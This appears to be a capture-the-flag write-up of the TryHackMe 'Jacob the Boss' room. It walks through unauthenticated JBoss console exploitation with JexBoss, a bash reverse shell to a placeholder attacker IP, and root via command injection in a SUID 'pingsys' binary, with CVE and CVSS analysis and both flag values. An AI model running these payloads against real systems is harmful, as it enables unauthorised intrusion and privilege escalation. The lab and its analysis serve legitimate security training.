TryHackMe: Jacob the Boss — Writeup
Unauthenticated JBoss RCE → Command Injection in a Custom SUID Binary → Root
Attribute | Details
Room name | Jacob the Boss (tryhackme.com/room/jacobtheboss)
Difficulty | Medium
OS | Linux (CentOS 7)
Primary service | JBoss Application Server 5.0.0.GA ("Morpheus")
Author / Creator | TryHackMe
Date completed | Nov 10, 2026

A note on the target IP, for anyone following along: the commands in this writeup (nmap, JexBoss, the reverse shell) were run against 10.48.163.188, while a couple of the browser screenshots show 10.49.169.45/jacobtheboss.box. That's not a mistake in the attack path — TryHackMe assigns a new IP to the VM on every spawn, and these screenshots were captured across two separate sessions. Add jacobtheboss.box to your /etc/hosts file pointing at whatever IP TryHackMe gives you, and use that consistently instead of copy-pasting the IP from this writeup.

1. Summary
This room drops you in front of a single Linux host running a severely outdated JBoss Application Server 5.0.0.GA (released 2008, end-of-life since 2013) with its management interfaces wide open to the internet. The path to root is short and realistic — it mirrors a huge number of real internet-facing JBoss/WildFly compromises from 2015–2018:
- Recon — Nmap finds JBoss's HTTP Invoker/JMX ports exposed alongside a Dotclear blog on port 80.
- Initial foothold — The jmx-console and web-console management applications require no authentication at all. JexBoss abuses this to deploy a malicious WAR through the JMX MainDeployer service, yielding a shell as the low-privileged service account jacob.
- Privilege escalation — A custom, intentionally-vulnerable SUID binary (/usr/bin/pingsys) builds a shell command from unsanitized user input, allowing classic OS command injection and a root shell.

Flags
Flag | Location | Value
User flag | /home/jacob/user.txt | f4d491f280de360cc49e26ca1587cbcc
Root flag | /root/root.txt | 29a5641eaa0c01abe5749608c8232806

High-level attack path
Internet
|
v
Nmap discovers JBoss 5.0.0.GA on :8080/:8083/:1099 and an Apache/Dotclear blog on :80
|
v
jmx-console & web-console reachable with zero authentication (CWE-306)
|
v
JexBoss deploys a malicious WAR via jboss.system:service=MainDeployer -> RCE as "jacob"
|
v
Local enumeration finds a root-owned SUID binary: /usr/bin/pingsys
|
v
/usr/bin/pingsys builds "ping -c 4 <input>" and hands it to a shell (CWE-78)
|
v
Inject ";/bin/bash" -> shell inherits the binary's root EUID -> root

2. Reconnaissance & Enumeration

2.1 Nmap
sudo nmap -A -oA initialscan 10.48.163.188
Key findings:
Port | Service | Version / Notes
22/tcp | ssh | OpenSSH 7.4
80/tcp | http | Apache 2.4.6 (CentOS), PHP 7.3.20 — hosts a Dotclear blog ("My first blog")
111/tcp | rpcbind | —
1090, 1098/tcp | java-rmi | JBoss RMI registry/naming
1099/tcp | java-object | Java Object Serialization — exposes jacobtheboss.box and org.jnp.server.NamingServer_Stub in its banner, confirming a JBoss/JNP naming service
3306/tcp | mysql | MariaDB 10.3.23 (unauthorized)
4444–4446/tcp | java-rmi / java-object | More JBoss RMI/invoker endpoints
8009/tcp | ajp13 | Apache JServ Protocol (Tomcat AJP connector)
8080/tcp | http | Apache Tomcat/Coyote — "Welcome to JBoss(TM)"
8083/tcp | http | JBoss service httpd

The sheer number of exposed Java RMI/object-serialization ports (1090, 1098, 1099, 4444–4446) is itself a strong signal: a default, unhardened JBoss AS install exposes its entire JMX/invoker stack to the network, which is exactly the attack surface this room is built around.

Full Nmap output
# Nmap 7.99 scan initiated Mon Nov 9 10:30:34 2026
Nmap scan report for 10.48.163.188
Host is up (0.059s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/7.3.20)
|_http-title: My first blog
111/tcp open rpcbind 2-4 (RPC #100000)
1090/tcp open java-rmi Java RMI
1098/tcp open java-rmi Java RMI
1099/tcp open java-object Java Object Serialization
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
4444/tcp open java-rmi Java RMI
4445/tcp open java-object Java Object Serialization
4446/tcp open java-object Java Object Serialization
8009/tcp open ajp13 Apache Jserv Protocol v1.3
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Welcome to JBoss(tm)
8083/tcp open http JBoss service httpd

Network Distance: 3 hops
Nmap done: 1 IP address (1 host up) scanned in 38.45 seconds

2.2 Web / service enumeration
Port 8080 serves JBoss AS 5.0.0.GA with the JMX Web Console reachable at /, linking straight to /jmx-console and /web-console/:

Figure 1 — JBoss landing page
Pulling the version from the web console confirms JBoss AS 5.0.0.GA ("Morpheus"), built December 2008 — over 15 years out of support:

Figure 2 — JBoss web console version info
Crucially, neither console prompted for a login. That single fact is the root cause of the entire initial foothold, and is worth more attention than any specific CVE number (see Section 3 below).

3. Vulnerability Analysis
This section explains what was actually broken, why it matters, and how the severity numbers are derived — not just which exploit tool was run.

3.1 What's actually wrong here
JBoss AS ships its JMX Console and Web Console as management applications that let an administrator inspect and control MBeans (Java objects that manage the server itself) — including an MBean called jboss.system:service=MainDeployer, whose entire job is to deploy arbitrary WAR/JAR archives onto the server, from a URL, with no further checks.
In a correctly hardened deployment, jmx-console and web-console are restricted to an authenticated admin role. In this room (as in thousands of real internet-facing boxes circa 2012–2018), they are reachable with zero authentication, which is a textbook instance of CWE-306: Missing Authentication for a Critical Function. Nmap's own vulnerability script flags exactly this condition on JBoss instances as http-vuln-cve2010-0738 — because the historically-cited CVE for this class of bug is:
- CVE-2010-0738 — JBoss JMX/Web Console authentication bypass via HTTP verb tampering. The original flaw: JBoss EAP's web.xml only restricted the GET/POST HTTP verbs, so a HEAD request slipped straight past the login check (this is literally how the 2010 "JBoss worm" spread). CVSSv2 base score 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P).
That specific verb-tampering bug applies to JBoss EAP 4.2/4.3. In this room, the installed community edition (JBoss AS 5.0.0.GA) doesn't even have the partial GET/POST restriction in place — the consoles have no security constraint configured at all, which is the same root cause (CWE-306) but a strictly worse starting position. I'm flagging the distinction because a professional report should never cite a CVE number more precisely than the evidence supports — "this matches the vulnerability class CVE-2010-0738 was written for, on an unpatched/unhardened community install" is accurate; claiming the box runs the exact patch level CVE-2010-0738 targets would not be.

3.2 The exploitation vector JexBoss actually used
JexBoss's scanner separately probes several distinct bugs that share the same JBoss install as a host:
Probed vector | What it actually is | Relevant CVE
jmx-console reachable | Unauthenticated access -> abuse MainDeployer/DeploymentFileRepository MBean to deploy a WAR/JSP shell | CWE-306
web-console reachable | Same unauthenticated-access issue, different front-end to the same JMX layer | CWE-306
JMXInvokerServlet reachable | Java deserialization of attacker-supplied objects via /invoker/JMXInvokerServlet, using an Apache Commons Collections gadget chain | CVE-2015-7501
(same service, different code path) | HTTP Invoker ReadOnlyAccessFilter deserializes objects without restriction | CVE-2017-12149
(same family, JBossMQ) | HTTPServerILServlet deserializes objects without restriction | CVE-2017-7504

All three "VULNERABLE" results in the JexBoss scan are real and independent — any one of them is sufficient for RCE on its own. In this run, JexBoss's offer to exploit via jmx-console was accepted (not the deserialization bugs), which is the simpler, more reliable path: it just asks the MBean nicely to deploy a shell, with no gadget-chain finickiness.

3.3 Understanding the severity scores
Since the point of a report is to let a reader without deep CVSS background understand how bad this is and why, here's the full breakdown for the unauthenticated-console -> RCE finding, scored as if it were a fresh finding in this environment (CVSS v3.1):
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H -> Base Score 9.8 (Critical)
Metric | Value | Plain-English meaning
AV — Attack Vector | Network | Reachable over the network; no local/physical access needed.
AC — Attack Complexity | Low | No special conditions or timing needed — one HTTP request to a predictable endpoint.
PR — Privileges Required | None | No account on the target needed — the console doesn't ask for one.
UI — User Interaction | None | No victim needs to click anything; fully attacker-driven.
S — Scope | Unchanged | The compromised component (JBoss) is also where the impact lands.
C — Confidentiality | High | Full read access to everything the JBoss process can see.
I — Integrity | High | Attacker can deploy/modify arbitrary application code.
A — Availability | High | Attacker can stop, crash, or resource-exhaust the service at will.

Why 9.8 and not 10.0: the scale isn't linear — 9.8 is simply where the formula lands for an unauthenticated, network-exploitable, full-impact bug with Scope: Unchanged (the handful of 10.0s in the wild are usually Scope: Changed, e.g. a hypervisor escape).
Risk vs. severity: CVSS measures severity (how bad if it fires), not risk. Risk = Likelihood x Impact. Here, likelihood is also effectively maximal — this isn't a theoretical bug requiring a complex gadget chain; it's an open door with no lock, discoverable by a single unauthenticated GET request and automatable with a public tool (JexBoss, first released 2016, still gets occasional updates). That combination is why this class of finding routinely tops the OWASP Top 10 (A05:2021 – Security Misconfiguration) and sits in CISA's Known Exploited Vulnerabilities catalog for the related CVEs.
For the privilege-escalation step (Section 5), the equivalent breakdown is:
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H -> Base Score 7.8 (High)
Same impact (full confidentiality/integrity/availability loss), but AV:L (requires an existing local session) and PR:L (requires an existing low-privileged account) bring the score down from Critical to High — it's serious, but it isn't remotely exploitable by itself; it's a second-stage bug that turns "a foothold" into "the whole box."

4. Initial Foothold & Exploitation

4.1 Tooling
JexBoss is still the standard open-source scanner/exploit tool for this entire family of JBoss bugs — it checks jmx-console, web-console, JMXInvokerServlet, admin-console, generic application/servlet deserialization, and even unrelated Jenkins/Struts2 RCE patterns in the same pass, then offers automated exploitation for whichever ones hit.
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
chmod +x jexboss.py

Figure 3 — Cloning JexBoss

4.2 Scanning and exploitation
python jexboss.py -host http://10.48.163.188:8080/
JexBoss confirms three independently-exploitable issues and offers automated exploitation:

Figure 4 — JexBoss scan results and exploitation prompt
Accepting the jmx-console path, JexBoss deploys its payload through the MainDeployer MBean and drops into an interactive pseudo-shell as the jacob service account:

Figure 5 — JexBoss shell deployed
$0 --version
# GNU bash, version 4.2.46(2)-release (x86_64-redhat-linux-gnu)

Figure 6 — Confirming shell / bash version
The user flag is immediately readable from this shell:
cat /home/jacob/user.txt
# f4d491f280de360cc49e26ca1587cbcc

Figure 7 — User flag via JexBoss shell

4.3 Upgrading to a full TTY reverse shell
JexBoss's pseudo-shell is functional but limited (no job control, no tab-completion, breaks on interactive commands like su/passwd). For privilege escalation and cleaner follow-on work, it's worth upgrading to a proper reverse shell.
Start a listener on the attacking host:
nc -lvnp 4444

Figure 8 — Netcat listener
From the JexBoss shell, trigger a reverse shell back to the listener (generated here via revshells.com):
/bin/bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1

Figure 9 — revshells.com payload generator
The listener catches the connection and we have a full interactive shell as jacob:
connect to [any] 4444 from (UNKNOWN) [10.48.163.188] 43152
[jacob@jacobtheboss /]$ id
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0

Figure 10 — Reverse shell connected, re-confirming the user flag

5. Privilege Escalation

5.1 Enumeration
Standard SUID sweep:
find / -perm -u=s -type f 2>/dev/null
/usr/bin/pingsys <-- non-standard, not part of a base CentOS install
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chage
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/passwd
...

Figure 11 — SUID binaries discovered
Every entry here except /usr/bin/pingsys is a well-known binary that ships SUID-root by default on CentOS/RHEL — none of them are listed on GTFOBins as exploitable in their default, unconfigured state on this distro (no sudo rights, no writable config, no CVE affecting this exact build). pingsys is the odd one out: it isn't a standard system binary at all — it's a box-specific binary added by the room authors, which immediately makes it the point of interest.

5.2 Analyzing the custom binary
Running it bare reveals how it's built internally:
/usr/bin/pingsys
sh: -c: line 0: syntax error near unexpected token `('
sh: -c: line 0: `ping -c 4 (null)'

Figure 12 — pingsys run with no argument, and with a valid IP
That error message is the whole vulnerability, hiding in plain sight. (null) is exactly what glibc's printf/sprintf family prints when a %s format specifier is handed a NULL pointer. In other words, the binary is doing something equivalent to:
char cmd[256];
sprintf(cmd, "ping -c 4 %s", argv[1]); // argv[1] is NULL if no arg given
system(cmd); // handed straight to /bin/sh -c "..."
That's it — that's the entire bug. CWE-78: OS Command Injection. The program builds a shell command line by directly concatenating unsanitized, attacker-controlled input, then hands the whole string to system(), which runs it via /bin/sh -c. sh has no idea "the IP address" was supposed to be a single opaque token — it parses the whole string as shell grammar, metacharacters and all.
With a well-formed argument it behaves exactly like ping:
/usr/bin/pingsys '127.0.0.1'
# PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. ...

5.3 Exploiting the injection
Because the binary is owned by root with the setuid bit set, any command we smuggle in via a shell metacharacter (;, &&, |, backticks, $(...)) runs with the process's effective UID of 0 — not the real UID of the calling user. Appending a semicolon chains a second, fully attacker-controlled command after the intended ping:
/usr/bin/pingsys '127.0.0.1; id'
... (ping output) ...
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0

Figure 13 — Command injection proof: id returns uid=0
Confirmed root. Spawning an interactive root shell the same way and grabbing the flag:
/usr/bin/pingsys '127.0.0.1; /bin/bash'
[inside the spawned root shell]
whoami
root
cd /root && ls
anaconda-ks.cfg jboss.sh original-ks.cfg root.txt
cat root.txt
29a5641eaa0c01abe5749608c8232806
